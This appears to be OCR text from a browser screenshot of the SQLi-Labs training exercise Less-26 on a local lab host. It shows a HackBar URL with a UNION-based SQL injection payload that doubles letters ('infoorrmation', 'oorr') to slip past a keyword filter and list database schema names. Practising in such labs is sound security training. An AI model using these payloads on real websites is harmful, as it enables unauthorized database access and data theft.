 win7.my/lab/sqli/Less-26/?id=-1' union select 1,(select group
90%
2
en
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'unionselect1,
(selectgroup_concat(schema_name)frominformation_schema.schemata),3or'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://win7.my/lab/sqli/Less-26/?id=-1' union select 1,(select group_concat(schema_name) from
infoorrmation_schema.schemata),3 oorr '1'='1
Post data Referer User Agent Cookies Clear All